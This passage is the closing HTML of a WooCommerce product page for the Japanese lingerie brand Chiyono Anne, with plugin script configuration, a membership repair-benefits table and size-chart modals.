var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"d8c094d853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"b7ece68921","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768687768" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"1f3dfa5def"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"cfe54691af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768687768" id="zoa-custom-js"></script>
<script type="text/javascript" id="zoa-custom-js-after">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function(){
                    var cmtForm = document.getElementById( 'commentform' );

                    if( ! cmtForm ) return;

                    cmtForm.removeAttribute( 'novalidate' );
                } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/404-2\/","state":"c340d91806","uccode":"+1","nonce":"6f6f0f0086","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/404-2\/","state":"c340d91806","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"6f6f0f0086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768687769" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768687769" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 07:09:30 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3
body_size: 122
content:
